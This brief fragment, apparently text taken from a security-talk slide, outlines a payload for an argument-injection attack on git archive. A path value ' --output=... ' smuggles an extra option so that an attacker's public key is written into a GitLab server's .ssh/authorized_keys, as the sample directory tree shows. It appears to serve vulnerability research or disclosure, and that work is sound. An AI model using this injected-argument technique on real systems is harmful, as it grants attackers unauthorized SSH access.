 • Construct the payload
• Let path = " --output=/path/to/somewhere "
$ git archive --format tar
--prefix=/
CommitID(SHA)
--output=/var/……/.ssh/authorized_keys
$ tree
.
└── --output=
└── var
└── opt
└── gitlab
└── .ssh
└── authorized_keys
└── id_ed25519.pub